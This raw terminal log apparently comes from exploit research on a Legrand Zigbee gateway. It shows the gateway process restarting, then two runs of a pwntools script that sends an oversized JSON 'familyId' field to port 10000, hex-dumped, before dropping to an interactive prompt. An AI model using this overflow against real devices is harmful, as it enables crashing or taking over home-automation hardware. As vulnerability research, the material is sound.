 root@Legrand:~/zgw# ps | grep gateway
16327 root      7752 S    ./gateway
17232 root      1212 S    grep gateway
root@Legrand:~/zgw# ps | grep gateway
17281 root      1212 S    grep gateway
root@Legrand:~/zgw# ps | grep gateway
17301 root      6956 S    ./gateway
17336 root      1212 S    grep gateway
root@Legrand:~/zgw# ps | grep gateway
17416 root      6956 S    ./gateway
17450 root      1212 S    grep gateway
root@Legrand:~/zgw#
→ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0xf3a bytes:
    00000000  68 64 3a 0f  01 01 7b 22  63 6d 64 22  3a 22 42 45  │hd:·│··{"│cmd"│:"BE│
    00000010  22 2c 22 70  6e 22 3a 31  2c 22 74 6b  22 3a 22 74  │","p│n":1│,"tk│":"t│
    00000020  65 73 74 74  6f 6b 65 6e  22 2c 22 66  61 6d 69 6c  │estt│oken│","f│amil│
    00000030  79 49 64 22  3a 22 61 61  61 61 61 61  61 61 61 61  │yId"│:"aa│aaaa│aaaa│
    00000040  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000f30  61 61 61 61  61 61 22 7d  79 64                     │aaaa│aa"}│yd│
    00000f3a
0xf3c
0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
→ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0xf3a bytes:
    00000000  68 64 3a 0f  01 01 7b 22  63 6d 64 22  3a 22 42 45  │hd:·│··{"│cmd"│:"BE│
    00000010  22 2c 22 70  6e 22 3a 31  2c 22 74 6b  22 3a 22 74  │","p│n":1│,"tk│":"t│
    00000020  65 73 74 74  6f 6b 65 6e  22 2c 22 66  61 6d 69 6c  │estt│oken│","f│amil│
    00000030  79 49 64 22  3a 22 61 61  61 61 61 61  61 61 61 61  │yId"│:"aa│aaaa│aaaa│
    00000040  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000f30  61 61 61 61  61 61 22 7d  79 64                     │aaaa│aa"}│yd│
    00000f3a
0xf3c
0
[*] Switching to interactive mode
$